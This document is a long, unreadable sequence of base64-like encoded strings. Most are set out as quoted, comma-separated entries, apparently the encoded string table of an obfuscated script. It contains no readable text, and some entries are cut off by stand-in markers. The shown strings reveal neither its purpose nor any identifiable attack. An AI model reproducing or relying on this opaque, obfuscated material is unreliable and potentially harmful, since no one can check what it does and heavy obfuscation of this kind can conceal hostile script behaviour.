CjcKLdMODwrvDtQTCtcOmVMOvw4bCgsOuA2bCpMOYwp8nwoAKLQTCmQDDry1TQ8Knw5x4bcOdwp3CoghPN8KnDcORUMO8ST7CrCbChUjDhcKQwoLDlcOywqTClWfDmWfCsMKjAnXDjg4dTm9jE8OPPTwuN0/CnWtVwoHDgcOFwooUw6XDtCcoZsOaw73DlMOwwrsRD0/ClWsiwqrDqcO4VcKzbMKZGXVPw6xuWsKIwobDqsKYaFsCw4TDu3sxPcK8w5fCuMKwwqRbwo7CkcO2QMKmTHUYw6DCm8K5w7cWwq0cC8O5JCMnwpYgwrJwBcO4Q8K9w4QVwq8WWcKHw60VHsOgw7fDs1TCiyfDl8Ovwp/DhsKQwqfCp8Kbw51oM8OtwrYkdih4wo/DuMOWd8KFCycWw4vCgcOYDEbCuVV2w4PCr8KbC8O+RS9kOwbDtT3Chkp6w5wtw4LCnhvCjy0Sw5RSwrHDgD0OWMOlJlY2wq7DgTkdw7bCn8OVI8OJw77Dg8OdCkNFTcOrwoFjw6/DucOIwoHDiMKrwopmVcKaW8ORa8K7w6pYF8OswpXCisKLw6FqwozCmMOGwoTDnMOowrTDn0UfWnVzwokSCyrClcKxwpLCo8O/w4hTTmhKwrrCiFwDRwRSwqnDogHDmwEOwp/Dp8ODYlXDrsKNwpbChx0YOxrCjsKObhHCg0bDjcK+SDY9NBhZw6skwqE4WMO8WcKlw4zClVbDscOyw6/[base64]/Do8OGVlbCi8OqVsOCwp/[base64]/E8OQw43Do8O+wqnDjg7DlcKcB8ORHnl1w6NBRcK0G2TCjsO7w43DuHfDpH/[base64]/CmMOzwrk4LsOiEMOmYnfCiyd0bsKBGDB+I2MHAsO6XcO2wpdVR0vCssOfwp5JwrbCpsK+DMOkwrkMKAHDp0vCqAHDo8OMUT/DsjbCpMKKw77DkmoKPw/DqsOTTiNzZWZpw6nDm8O9FSR4IsKywo3CpcKjEVnCncKIZnfCsQBoc1fDlHrCkMOneA47w4V5PsOgFVzCrcKawoTDv8KQwobDpkHCsjRcw4XDmysgw6rDhcK1wrgLBsOoXcO9NsK4w5rCoFnDn1s5wqA2czfCmcK/[base64]/DuR3DvQnCnsKKG8OoL1HCk8Oswo/DjAR7w6nDscKxflxkwrzCpxsNw6hnw4EPEcOaAmtqdcKFwpXChcKDaMOfaibDvhgeF8K2w6TChx7CpzfDssKkTsKGw7nDrVwLeAPDtXdlw6jCvMOtw6LDiBDCp8Onwp/[base64]/CjmxPwptNWCFESBEeY3XChcOuZDs9wo8Gwp3DnHLDosO1wpgYw7fCghR5Qw7DssOmb8KaUMK8Vn59AA10DkTDj8OidSw/T8KjUhrDuEdUwqhnwo7DmcKqfcOJYcO2UHfDnVXChMKawp/CvifCrAUawqjCjMK5ecKjeWNLK8OUfzN3wqfDvxnDhcOXwofChFzDhsO0V8KHX8KYREDCpxtqSXQaH8Kaw4pqwrcKbTMvw6kZw6ZqwqBYw6rDhsKgTEAGw5Uhwq/DsMKnwoHDp8Kzw7jCujTDjMK3EWvCuVwxecO4TgPCm1MPwrDCusOAwpHCs3stw6V0woPChF/DgMOpEcOpwp8cTzDDkMOYwpLDj8KRCHfDlEANw4jCm8KOw4DDoMOXw581w5gvw4jDnWEYwqYhwrViTjnCiEfCv3pTJcOOwqsfwq80M8Knwq4RST8NQ8OoMBjDn1AmYz7DncOSOibDgUdKwoLDnV/[base64]/CqH7DjBPCsBdYEU1jw5sUwp7DmcK7OcOswoDDi27DjMO/[base64]/CjsK6MMKjwpctATDDuXh4wo5PQlXCjcKVLHDDjSDCmMO0A8KkwpnCn8O7w4rDv8KacWhwEwvDsgLDgMKGDsKkwrcsw5PDlA7DiMKOC2JNw6Rvw5DCicO/ABrDqVfClSlca8Ohwp7ChFnDjsOxwqLCs8Kcwp0iZSQywp/Cmnh8f1TDsl9ew5zCtHnDqMOkw5MSw5nDn8KkIsK5OMK+w4XDniZ0Z8OIwq8BWMKQwqptw5HCslZKw5TDgcOuwo0Mw5ZPw5l2w6rCkcKywoHDkMO+DyzDnGnCj8Oxw4fDk8KwJMOxw4oRLFnCisOAw4YIUmXClcKowrjCtMKVD8KvOHDDucO1B8O/w6HCmEJyYsOaw43Cm8O5wrvDsj4VHX8+T8OYDkkgw4jDg2dmw6NEw4vDt8K4GMKKXGjDnsKZwo5sw5Qpw47CqgNOZQ56w4HDtC8Qw5JmwqvCjH9pd8OpKH/Du8Kdw5rCsmgfV8Knw59xw7nCoMKdw7PCjMOgwop2wp3DlMKNAMKXwo3CnMKFw70QJztNV8OjwpvClcKawogOw4XCmT/DshpID0zDmsOewqN3w5zDkcOBwoFrw67DpRDCusO6w7tiwppnw5nDj8OHw7/DrcOOwqnCrMOrZV83wrBQGcOEw4/DuyUnKsKze1Qew5hiN8O0wrgeNMKwwqXDtcOTXhTDkMKQayVxV8K2wosqw7rChUkfZMKvFTTDmcOiwpvDmyvCmwc4wqPDnxxQacKdw5bCg8KtwqdAPUA4WMO7wqINw64Dw5/CgMOOw5jDisO6PcOQQRrDkEAZYMOIN8K+wpvCgsO5AXfCn8OrwrdUwrDDlsKIYWTCtcOdAl7CtzAZwpLDuX/[base64]/DisOjU8K/w4XDlcOuw6zDhkrCjDFzw5N/c0tWWMKZwplsX8OKw7rCkMKreW7Cr8KvacKzwpg9FcK/FsKyXzTDkQgnd8O9w4M/wox0wr9WDsO8NkdiwrzDrMOzw55sQm3Di8KOMgwzwq/DkjZcSABuBMKqMmTDuGzCssKxKWEtbhMeNBwoLMKmVCxEw48xczZGKsKPRTcywq/[base64]/DuipjwqXDrFHCnsOLwoUew4bDqMKSw57CucKZ','w5nDhMOLw5c=','wq/Cp8KGwpzChMO4fgU=','U8KgCyLDoMKFTjTDiwBpw7nDi0bClMKmagzDlMKtw6LDqsOEw6U9wr/[base64]/[base64]/DlMOVw7Ylw7VxacOja1rCpMK9wrvChS1QTix1bwQuwoDCgcKiEsKtfz3DvE8LwppkBMK6WiPChsKmCsOowoR7J8Kjw7PDhF9zeX/DlMKnw7RaPA/Ck8Oww4fCicKHw6B7w6hoDsOcwrJKWH1tHcOmwonDkcK5F8OeF8KMwrHDonYgw7tfBRjCpntcRW9/[base64]/w6jDpH7Cu0jDrFJmw4PCsMKwDicywqMqGmdVB33CulnDl8KVPcOnHMKAI3zDjsK6FzvCunvCjl5Lw6bClR5lVDU+wrsRdCLCmMOaw4/DvWTDh8KfLcKUwoogwqhCw7TDlcKrBRDDuRh5RgDDoXXDm8KJVMKWw4dZcyMJZsOTwoPCoW3Dj8OfRj4Gw6BfC8KsRj/DnsOgf8OaEkzChxMaPMORwp4EURrCpcOaO8KzKU/DphHChcOpJEfCmcO0FE5FwqDDusOMwpfDnSNAwrvDqVcWCcKOdMKfwo4TGMKjUsKKcsKFwojDt8KgZDrDkVVewoIeKMOxw6PDskFfJz0Vw4/CqnALPFzDn8KdwppHw5PDt2DCqHHCo8OYDcOZwooHOkPDk8OmT1waGRFMw6zDgg3Cqx/Cg8Kww7VJLSAAw6Fjw7ZdwqRbBMOfTcOKf3EiO8Ozwo7DoHzCknzDoTbCp8K9wrx9wrDDqD9LY8OmNkbDlwpyw50yw73CmkE2w5/[base64]/CgkwESDYFw4fCu1prwq7CssKiCsOKQMKrL8Ktwo3DtxESQ8KTwpLDuGJyccKMfUXCh2zChcO6w7vCusKZw6dUbcOIHRVmwofDpRFCeVnDg8KsTMObdWrDi8OoDMOcwrxMVcKewppeSQbDrj/[base64]/DusOAbFXCucOew7DCoAYCW8KhwrLCi1Mow7YpWsKYHB8hV8ODw690NR/CtMK6GsKuwoEAQmrCicO/U0zDjkjDosK4BT/DicKOw7xfw6Jtwp/DgMKLdsO3w7vDhcK4wrHDvHXCoMODVjPDtsKwwoTClTLCnCfDp8K1w78AwrjCksOMFcOmwoDDojnDjCgtHMKfZT96wqTDrMKobUk+dktbwr4Cw57CmwJkDgTCrcOtw6XDtsOvAhzDoH7DnsK6wrAgemZ5PcObwqDCkcOifsOKwqVwZTXCsDrDqsKJa8Kzw5Ivw6/Dr0zCoScfIcK6w6Ruw7lSwpnCjsOdwofDojLDqcO/WlvDnFQ0RMKVIsK5w43DkMOuDcONU8O5w4LDvjTDm8OKYwvDq8K9esOFSsOmwoPCpsKHw4xkwobDnsOuwqnDkkbCssOrw44Kwo/ChCsHRMO3C8KcGRR1HxR/[base64]/E8Kewp7CpMO3wqjCtMOxw5cKw4nDohpTR8OfZsKeQMKLRsO6W8KZbsOXD2rDrsOLbcKSMX4YQ1FGw6ITDcOXGcKhR8KhR8KjVcKIK0Iowo/DtMKASnDCoHrCh8Krw5oDw5jCisOofC1lw5c/w5YhwqnCt8O2w7nCoxscwo3DshNYwrxzG8KoWcKDTzbDu8KFw6d+w7jCk8O3w4zChHs9wo7Cgz3Cnw==','I8KsdAHDtMOSGAwuG2nDjnYnwplcwoTDnmoow4nCiMOQwo7DrcKrWhI4KcOpFTzCkcKmw7HDs8OVdz3Cl3bDqGPCvMKJwoQrw6FaVRDChlplw4HDu1U+w6RGw4rCrWRabmHDpAIfVTBddXsowovDqMKNwrPDt8O8XMOHRHJ5WivDjzPCjMORB2p5wpYawp/[base64]/CnsK2esKJCAA4wo7DicOIDVPCrnbDtEoSdMOJw5gRRFTDtsOnwow3Ck9qw6k8w4zClMKBb8OzH1ZbHSfDq8KNFsK8wohww7zDiE8fbR/Dp8KkAcOEAkR0w4zCjxfCocOKw5MGcjcUNwjCjsOvb8K+w69ZG8OOwrBbwp4tHsOmwqkGwoheWyTChsKMw7gwClLDmMOjBErDkyTDp8OUwpfDmcKFS8KAwrs5w5I3KAVbwphwAizCscKAFS/Dp1USJFvDjFYlw653P3UDJCDDgcKwwqfCtnHDi2PDtcOfZsOEw4UhwosowrV0BcO2w5TDusKjwrTDisOhQ3DDqcO0GMKyw6LCrVU9fcOCJzEyEcKfw7dUBSbDjRTCssKbS8OyeCxBEWLDicOqwprCj018bcK3UMOPwr/CpcKUwpHDqQ0kwrLDklbDssKeJmHCqsKLVhpEw5bCqXjCgEDCpcOdwovCk8ODOzhUw4AyfsO2P8K7HChYwo/CsHnDqsOwwqTCqz/[base64]/[base64]','MzI3wrQ=','e8K9w6nDqlxxwr9fVcOBLAQ8w4HDhyzDn8OkfsOAcMO3LD8Rw47DpMKHQsOCw4ILw79mwp1uw7rDrXTCu8OOwp3DtmnDiEzDmjjCvcO4w7Q4wrpCH1XCtsOnw6lBw7/CnsOtwqo9w4PCtsKAw43CtcKIMsKjw7/ChsOdMAHDvMOSw6wYDEEnbcK7e1XDmGZDX08LCQHDpTXDpjwcCMKdw4vCvRhMB8Kpw4B0CMKmMQfCtMOPZHR4dQFewq7CqcOvLUolwqjCg8K1wqbDg8KhGMKJecOmw4zDunfCvFURwrIWbH7DpcKWah0mwpfCjhLCgUppw6vDu8OCwpHDosO4w4/[base64]/Chk7DsMKeZlLCoxNnw7dEwobDtMKkUcOCwpvDpMK2w5kdwqJAw6t3d0YNWVMsw68jcmhEEcKkwq/[base64]/DoCVdM8Orw6MKw7M8w50rEsO2wrzDklMBwpBawoTDv1zDm1jDoQ==','esKUwpt2IwDDqMKwSBrDvMKhwr3Duw==','w4LCkcOow7fCjsK2SxtEwqR4RsKnwq4=','SsOkRQFLwqfDujJJNMK5UcOqwqfDq8KJVnxeaTnDmsKXw5/Chix6w7nComg9YcKowrTDh8KQX8KHwo0+Ql5gWVDCnElcw6nCux3CrsKeMxHCrgVZwrks','c8KFFVXDk0/DoXTCtAfDtVLDvMKD','wqzDj8K/GMKowoxbDsOKw5wKw7Fgw7hMYcKmRi/DtcOHHMK/EEghwqTDuSvChjMDw77DmcKJcw==','w6/CpiItw7R3w40vdcKUGBcKw6U=','DsOjRl3DmFjCs1XCpFfCu2LDqcKfwqHCmsOtwpPDhj/Cm8KvdwLCrDXClT9yZ20=','Hh8Cwrx7wrbCocODT0ZrE8Onwp0=','TsOHwpbCsRhsw7RdB8Kaf0N5w47DnHbCkcKMM8KcLMK5bj0Pw7DDtcKTIMKUw4oKw7xtwp1w','worCuz5McTzCo8Kyc3dBD8ORwrE=','wrnCoMKlwq1Qw45nwoUFwqllJ8KSVV1Mw5Q0XRV6BcOVwpVxVXd0a8ODw68Xw6DDsMOTwq3DtW98w51Sw4hYw6/CoAPCv8Onw5kWwqwYCQDCsMOZw5lWVcOGYEYhWsO3w4vDvCt3fBwBT38wwqYNw4hxTcO/IsKmwpvCtVfCi27DnXXDoXo/C8K5A8KUScOFw6/CgXZCw41Jwp3DiiRtwoTDiMOJw6R4UHt8HemlhOmju2LDhA==','wr0IdHLDq8OMTgFUZDp1w6zDtg==','Yy5HwoY=','w5jDhsOBw4EGwoJqwotA','DMKUwrNWZEMWEcKUBMKTwp5NKMKLZQvDuiTCqXLDvRIda0Auw4AfDVgJSDA1ZDhNwoLDpnIBw4gqw7kiw6TDrHjDuFlAB8Ovw4HDnWpBQgAXFh7CtcO0w4rCmMKdwqvDqMO9Olrppqjpo5fDpi7ppJLpoIBOwqHCuR/Cpm/Ch1AuwoFgwow=','wo81A8KKw45LwpNqSl0+P2XDqCgXDVvCuA/DhVjCsnZxYsKWwpfCnMOwA8KcfcKHHMKhwp5SwoPCusKJWMK1w4Bow5V9wqPCpRvCqnPDhMOmWVfDtcKdW8KiwrocDUzChGnDlcOKw7HCp8OBw4tuEsO6GELDoRAfw5IoL8OlwqICZAvDkMOywoHDpsOMwqbDusOfJEhvUQoPwqUew6HCkMKjTy3Cp3DCtg/ChMKxwpnDijfDrMK/wpx7NEfCuy1HV0ABw5HCucO8wqPCqlgXIMKabnzDnG7Cnl9Ww7gzw5nlkJrpgbHDvCpMNHnDoMO/wrvChg==','w7AwaCU=','wqDCtcKbQ8Kfw6Jiw4LDjAA5NUjDhMOuIMOewpnDugFrZMKTwpJUwqVRT8Kxw6XCnsKxQ8KGw6XCiC7CvS7CiMOVw5PCkmbDoVEmOsK/wo4WfV/Cr8OpVcOuwr8XwpvCm8K+w6TCqcK9OTrCg8K0LgoOw47lkZ/pgbUWJsK7TMKXw5PCpcKUwrTlkYrpgI5ABmvChB/Cp3lMXhhVcg==','HsO+w6M7EBXCqBrDjF1Uw77DhCs=','wrDCtsOlDzF+Mg==','w5wiQcKAwrrDtiMWwrwHwqEMw5PChg==','wpTDuDvCtj3DmV/[base64]','wpPDlsKAwoA=','RFnDtUhLw6hXVsOmw61XbsOMDA==','w7PCssOuw7oSw55ewqUhwqwZbxEAd8OJDUMawqlhXhg3woAuw5YjwqoDw7TDvQkPCcK8XsKAwqDCliPDrcKTVlA9w7VYwqfCl0xIScOdAU3Dj1o6wohMZDjDhg/DpcOfw5TCnsKYQcKBwq9vfWzDkCXCvz3DqMK1wqXClMK2MMOkRcOkAsKTU8Ktwq9ewqLCswsqDhXDtTwVVsO6wr0pw4R1OG7DgRQTw73CrcOXwp3DrBhJaMK3fDbCpsKvNSfDlcOMOsKHw5rnga3lupDDq8O9','w6HDqcOzag==','wqvClEY0','w5nDpsKNw5PDj25rXcKvHMK7w6bDkzw=','wpTDuDvCtj3DmRzDuSDCi3Q9Lw7Cu8KBVR4TCyzCigvCrsOBw4JjFzdoCiHDlzbDhV4VdcKzf1bDtcO8YmXCjsOrWEcISzc4Gzg/w4zChcKPecKFw6/DvsOtAD4Sw68acMOfPiXmiJLlhKwuw6bngozluJbChWHDicKoJsK5wr7Ct8KSwoFiw4o=','w53Dk8O9JsO0wr8/w6vChk1pFUzDlw==','AsOlVAMmwqHDumo=','M8Khw7DDoR5kw7A1EMKbcmN+woE=','wpLDgERIwp8qwpAGP8OZSDcOw7bDv2wAOjAYw6HDusOPdx0BwpZ4w7NuwpvCv8KJw4DDklwWZMKUw5IRJ8Obw4HCqMOyw7AGcETCkxXCinTDv2UXwqkNwoPDqSlvH8O/BsKbbm54E8K4w73nuavmlLjmnqjmqqHlvo1ow6znuaHmlaDmnKZQwprCqEDDu0/DiMKyRsKTKC8=','IC85wqFEwr0PPMO8wrjCv8Kow4MO','wp3Dp8ORw7Qtwq0wAjDCiRgiwrDDsg==','EMO1QBs4wq3DrGoOLg==','w53CucOIXk/DoMKicg1mw4HCpcK1wqc=','[base64]','w5xlwosuHcKZwpY1w547esKUwoIO','A0opw7x2T8KLTsKVQB8IXDTCkx/Dnws5B1c8wpLCnsOzcHhfYXB0wqnCjEshwpNWasKNXsOiwqrDn8KPwrvDksKfd8KdFsKvw7tnwp/DsxYORsOjwr5XwrrDoiFWwr3Ctw/ClsOxwoHDmXbCh8Ohw7TCq8KfwqzCjGvDqSh8wpDCtEvCvicew67DucKQR8KZwrzCjBM5JcO9cVEew5/Dp1XDn8Kdc8OMKwLDpMK36Yer57+6wox9w4RuMMOqQ3jDuA==','wrjCiUghW8KSXQDChcOAIh1mdw==','[base64]','wqTCnFzDicOtw4HCl8KYwrZhw7jCqcKjUQ==','wqzDusOSeMOXwpBeA8OXwpcawqMtw7dXX8KkCG7Dr8O4DcKpBhZrw6XCtS3CiyAWw6TCnMKJIR/DtsOTSQjDrsKvAcOPFcK+fFzCusKyw4dMw7hlwo7DmsOKwpISw5HCucKcw4FwaRfClwxpL1EMZ8KGwrNiw5nDisOcPMKdwoxJDkw5wo4PwpPDoMKlworCrcKCw4rDk08gI8O7N8Klw4bDusO2BUzCgEvDugbDhjxIwrQTZcK+w6nCpHborYfpnK/CqFE=','QAXDmXY=','wqjCrcKLwobCrcOIeAkq','TsObM8Odwog3EcOUIsODwpDDgsOJJV5DwqVYw7UjEsKcwoHDmF3DjE/ChVHCmsOeN8Ozw45+wpBjPMKuHxIHwqVVwq/CpMKLwpTDnMKdXMKfOcKWwqnCs8OPw7nDsMK2bsO8w6PChFvDkMKUwrt+fypAQOitvemchWdL6KyN6Zysw7pDw5x4ehHConV1w7oEwpw=','wqfDoQIaZ8ODE8OXw6jDsA==','VcKuwrbDhsKzwqXChsOLwpbCgcOYJXTDpQ==','C3lgflzDoAHClVLDtwLCvsKXe8O7J0nCicKccsOKXx59MElyw7wkRjrCj8KkUMKqw7HCosKEw5XDrnfDpivDq0/CmMOLw5bDpmTClcK6w6Z1PUHChAbCgEnCt8KtRH7DuV/DumvDtkcKFcKr6K696YKQw4cK6K+96YGNMMO/UkwYKwpKB8Kywo0B','[base64]','woHDvcKOLw==','dcOyw5MxGUw=','w7zDq8O7dcORF8O8DH9pRydsJA==','BAbCusOD','wqTCgMOrwrbCpDM2dMOlUcOrw4bDly/CmcKKwqYMwpNER8KrdyAcwrQhASPCqsKYw4PCkcOkwoLCrS5fw5zDn8O8M8K6w55+w4PChCZqOsOSZHQgw4cTccOowqnCg8Ovwp9zw6bDtcOuRzPCsElRwpIe6YWX6IuDw4EN6Yai6IqVN1LCo1B9wq/DrXvDv8ONwp9L','M8K9VcK4w6NqTMO9aMKSwo/DocOcOQ==','DsOjczDCuBLDv1XDoAPDvTzCqsKSwqHCqsO6wqXDlSfCm8KxcUHDvgnCnTd3Nm5Kwp7DgsKGw43Cg8KrNEdtwqvDjGjCqlM9OsOHwqrClnHCj19MRUXCj3fCvsKpw5PCusKPwrRlaw/ChDrCmBQUdMOuw5EqwpfDhC42w7lFO2MRwonCtnYWwpvCqMKmM8ORw53DqMOPwpJHJAFiwpXDiVrDkW0mVzVRwrZVw4MYw6TCteaVh+WnocKJZAJtwpjCnlo6wqg=','GQTCssOcwrrDrSnDiMO6w4YxwqPDgUY=','w5PCkMOrw7rCnsKwXGI=','w4TDhsODw4g7wpN5wqRRwq1tScOEQg==','XQfDkWlZLsKWw7E8w5XDhMKxBcKX','EcKGMsKIecKVwprChj4XKkRSGMOedMOARRLCn8KHw4/CuU/DuMKRw7N3MsKJDsO/wpoew6rDtMOERcOyH2/DsMOewp/CjcO+Y8KcwocgwprDjgDCg2LCmE8CJgVmWsOewrnDpTp/w6Edw58hwqkxYEQiASk0w53DqHvDgXXCicKgL8KTdsKbw4ZPwoJnw4bDuXIrwqjDqMKzFsO8KMKGw57CtUdOKcOuwoxtTnTCu1LCn8KPw77nvbDls77Ct1UIw4chKcKkJVE=','wpzDv8KGME/CscONwosYecKdwrFPwqo=','BsK+GjY=','wrLCo13CpcK0w4c=','[base64]','wq/CrcKRwoTCq8O2aCg5LMOmwoopVw==','DcORwpHCpC1Pwr1Bw5QLwqTCucKewoA=','fj7CsXRtwojDiy5xwpPDpDlxw6U=','w4DDkcO1OQ==','JiUwwqFHwq8VRg==','wo7DlMKIwp95woNAwoR1wqgRAUcG','w5HCnMK0HcK8w41AIsKDwpMSw417w6Y=','w5/DkMKecVkwOsKqw4rDgcOhEzrCogTDhBXClsOCwqQBXjQDwpUKBsO0HiHDuA/CsMOeRxXCtQ3DvEzDuMOSw6ZCXcOqDwLCg8OFHABWwq/DvFnDsVLCq8K+HVXCncOdXAzDtAfCtQduwq4Fw6sDPDBkw5/DrsKJEhs4IMKJGcOyw7XCvsOow6rCqcOzIcOqXkrDlz7DssKDw4HDmWMBY8Owwp7CqEIn5Yez5qCfXn0=','TsObM8Odwog3EcOUIsOfw5/DgcOYKhAAwqpVw6cjXMKDw4LDolXDsgzChVHCmsOeN8Ozw45+wpBjPMKuHxIHwqVVwq/CpMKLwpTDnMKdXMKfOcKWwqnCs8OPw7nDsMK2bsO8w6PChFvDkMKUwrt+fypAQOWHmeajsWdL5Yap5qOYw7pDw5x4ehHConV1w7oEwpw=','TsObM8Odwog3UsOcPMKWwofCj8KKKAd/wq1Qw7UgQ8OfwpnDlE7DoRnDgErDlMKhOMO2w7BswrxvPMOiHj9Qw6FWwrHCr8OKworDj8KLWcOQcsKMwrzDv8OYw6XDusKgL8K8wr7ChQ/Cn8KJwrYiI2ZGQMKwwp8hSMOCwqvCqQPDg2p6DcODJDvDsQPDix0DFcOGwqAYUcKKGcKpwpTCszAhO8K+ccOlcmEhCRJqfcO4El43wrYfYOWKruaOr+aYoeelruWzmsKEw4nCunDCvMOoOEXDjQ==','wroEaXvDrMODDQ==','w5/DkMKecVkwecKiw5TCiMK5XWjCoBPCuwTCj8OPwrIAQTYBwqYbKsK1A3bDuDnCg8KGOkrDll3DvgTDosOFw6UZQsKiBBXClMOXDBFNwrbDuBfCvUvCrcKzUU3ChMOPRQ7CvRfDoVF2wqRXwqXmmZ/npaflsI0ZwobmmqXnp5rlsLlCZHHDmVjDv8Knw6PCtMO1w73Drw==','cMK3w7fDgUYSwqNgwoAPwqzDl8OIwpFQw4zDgMKrwqoSVCrCoMOnwpLCgsKbw6nDjcOmw6tNWAnDhg0Ww7QWfcOyw44Ywpk=','wrHCr0jCoQ==','w4XDrMKOw4/Cg2dteMK3U8O3w4HDhjzCkMOPwrFdw5BoVsO6NCsPw7dxSDLDu8Olw5vCl8OUwo/CkH4PwqPDn8OrOsKsw4F8w4rCiTF4OsKMNGg8w6xFbsOYwqHCuMO2wo16wqnCvsK6Xz/DuQflvLTlkoDluJLlirPDosKLWsKJwpMg6ZaT5Yyn6ZSOPsO/','QQ3DknUK','KMOIw5DCo8OYw7jDm8Oiw5zDjMKIBXDDthDCvMOsw7DDrcOpWkBILxd+ScKLw53DjsOBBcKwL8K3w7rCrg4Bw6nDg8O5w6XDqMOuwqHCnmwcw4xAwr55w7tAwo9FFi5twqBbK8K/B8OkdTnDs8OzwrXCpxzlupvli7xcwpPDthDDtWTpl5LljrTpl5zCqljlupbliaFCScOFbADDujjDtcK+wpPDj8O3','wrXCoVPCpcK6wpd8wqQSwrrChSZEXQ==','w7jDrcO6d8OWEg==','ccOyw5UzDx5LOMOeScODwr5JOw==','wqFEJ8Olw5HCq34/w7ZKw7Esw5fClcOjw7pvdHB2w6nDkWQmH8OGwpPCpcORw5wrW8KBwrYvw73DjsOvw4cGPcKywrzDlsOHEcOXwrPDvcKoeWsicSw7CsKEwqPCuMKuKMOqNsODVRbDh8KOHCwzUuWbmOWvquaIl+mYruiUhu+8uuaPlBvCu8KFLUhEwolcZ+WYkeWvtG/CvG7Ct8K2WkLCksKiwoEGGw==','ABPDrGnCk8OAwrpjw4HCj8OxacKyYVvDtMO4wozDmcKgC8O5N8OFw6nCn1zDtMOWw4rDq8KgAhzCvMOhwqbCqDYzZ8OSWTPDlmcsDVzCpF3Cn8Opw7xtw6/CpBIcDsKZw4dLwr5Yw73DsEzCkcO+IMKawqpIJ3wfHsONwo4Ew6XDnMOfO23DpjEoJsOABhDCq8OkcsKEBsOIJcK7HcKvHlLDp3LDqcOAwqzDr8Krw6JwwqsLPi1oU8KPLcO8wrbCgeS5i+i8leW+p+aMnuaVj+W/uBRPcTvCqMKnw48aw4nCoQ==','w7U4aSJ2w6nCiH81','w7PCssOuw7oSw54dwq0/w6VBIUMVdsKGAk0awqhNBEgzwoE2woQjwrwDw4rDohNtSsKPBsO9wrHDnG/CtMKUSwEjw61CwqPDmQ1NScOJAR/CgwBjwpwcbzPDnUXCt8OOw5vDl8OWTsOdw7vkuIXovbPlv6Tmj5Xml7Xlv4BpwoHCq8KjwpvCpjPCkE7DoeW/i+aPhOmAoOmCmsKuU8KlwqwFKFJIwqgPGxo=','AsOvQxsJwq/DrEcfLcK6bcOywrc=','IGHCtwwyc8KIw5Bow5HDjMOfU8KGwpYvw4ITfsO4w5nDrFpbOsK0f8KQZRZQUUPDlsOwEWYiwrTDjcK0wpbCjTk6wqdAWsK8wr12wqxPw47DkzAawpbDiCM5w5/DqsOGd8OmG8OdVMOWIF3CpcKFwovCu2TDhMKow51yw6owwoFRXMKRwo9Xw7o1w6XDsMOSw7YNH8OqwrTDtU5G6K2p5bCJ5LiZ55WG772B5by65o276ZeeZ8Klwq7DhsOkwrTCplsA','ABPDrGnCk8OAw7lrw5/DhsKpJ8OgY0zCi8O2wo/DisK2WsOkdsOMw7DCjV/DqcKBw4rDncKTWmHDo8KCw7bCqn4pcMORAizCnmw7Gk7CtEzChMOww7gjwqPCvRQRQsKBw55ZwqdawqnDpVfCgsO3McKawqror6zlsIrkuIPnlZbvvarlvY3mj5vplIrClsOdw5JgO8K5EGV06K2Z5bCoXsObw7ptwpcNw5Q5w7cdwqdT','wqXDoQEpa8ONE8Oyw73DscOmw6DDrk8=','wqFEJ8Olw5HCqz03w6gDwqliwoXCl8O0woVvdH52w7/DjmYgC8OGwpDDtsKZwpIYXsK3w5hswpzDg8Ksw4cGPcKywrzDlsOHEcOXwrPDvcKoeWsicSw7CsKEwqPCuMKuKMOqNsODVQvDisOHUj1hH04SYMOMwpZTwqUhwqfDjmtfA8KsDSrDlkwmw79CwqvCvmsdw7HCvMOPTwUNwrgodyXCt3nlhbfplq/ovrHliqrltablhKjCtMKLwrtgFCLCs3NR','wqnCnk45CA==','FsOWC2/DncKaCk8hDGfCiTB1w4dLw57CgjhrwozCl8OSwojDucKrWUFwZ8OfGjrCoMOlwo7CtMKeMiLCp3zDtmPCvMOTw4VtwqAYBlDDmwogw4vCvw51wqAYwp/DtiwRIXvCsFRCHjxd5YSm6Zeu6L+A5YmOw5XClsOnwrPDoAPDohZ26YGW5YaPYMKXN8OSw4daeirDixHDmcKK','OsKdfsKewqoQTMKONh3DlVNsVQ==','w7fDnVgpGmHCvcKTJ3NJYcKHwqHCiCbCocKHw4PDjcOOwpIEwoc8w6/CljxiV8OyWzNxwqhbw4TDksOHFSguw5nDsw==','DsOjczDCjQHDplDDvg==','w7PCssOuw480woZbwro/','w5swT8O8wqnDnUDCkA==','dh8GGzfCvVzCvBjCulLCnsKTaA==','wqFxAcKIwrHDoW8=','P8OybcOiw59xXhxOw6LCtVDChSk=','wpBhaz9fwqDCjHw9ZG1zA8OFw6hKwoJwwrVwbhgvwqDDoFLCsG5qPWUHwogww6nCjsK4wrbDjT5aTcKIIMKWej8JEcO3TMKSJsKnU8K9GQnCvyAsFRfClw==','w7fDnW1EeivDscKTYycPKMOKwqzCizDCrsOXwrPDn8Odwo5awoFuwqPCgTVpQsKiXw==','C3lVVnjDsQ7DlEHDugA=','fixPwpkdEsKVb8OBRBdmCiU=','Y8KYwoVee33DpiLCmFNUw4zDgypKwq5OLDnDg8Ogw51Aw4TDp2s2','wr4sw6zCjXEMw7JDw5gsBRXCgB4=','ZsOadEzDicO4eirCiUc6wqPDnRbDiMOwL0/DmsK5wqLCrcKcw7ICwqrCjU8/wogWw44BHlzCkxfDhuWulOiKquWPjTfCh2Qdb0Vww4E=','w5LDi8O3w6HDgMKeE1w+McOrwrd9RsOFwq5PwpvDisK2YTANU8KCTsKvwrRxwpbDhjhGH8O5NTbCoMKEwo56w6JKwqTCp3Jhw5XCu2TDvAfCncKyXxPDqBMZw6vDmHETaH0cw5hIEz/DrcOfZ8OEwqEuPMO2M8Op','w4XDry5EMMO6E2fCgcKT','w5LDi8O3w6HDgMKeJhBtIsOmwrguVsKUw61Iwo3Cj8OgXjAMB8K4XsK6w6Icw5bClTwUQMOWWQvDr8KIwpA7w7MC','B8Oyw70TSF3CtcKLTBbDvsOM','w5jCh2dMNcOICMOMwqnDtcOuwo7CuFTDrVnCv8OjwpU4wpLDjsOhaxvDicK5OMOVwq4XwrfCpXnDmkgdw4rDssKrwo8zw6Iywr97','KMOIw5DCo8OYw43DiMOzw4LCj8OYF3PDpEPCvsO7w7nDtMOuehUFPU0hGQ==','B8Oyw70TSGjCk8OETwfDscKcw6nDqsKbw6bCmcKILMKSM8OvwrvDiMO2IMKCSMKyUcOkQDbDmVLCp8O4KOinueerq+WOpMKqw6Q1wojDl8KpAX8=','A0opw7x2esObCMOFFw==','wqDDn8KuOyTCiMOsSllow4HCl8KywqZYBxMZDcKJwrdUwrJsUE5/w6YcwqLDgMKBw43DhSlbMmPCnHk+NWU=','wo81A8KKw45Lw5BwGlU0PA==','TsObM8Odwr1vV8ODPMKWwofCj8KKIhBUwqxLw6czW8OXwo/DqXrDuhLDoU3CgMKje8O5w71+wrwhI8KsAw8Nwq8K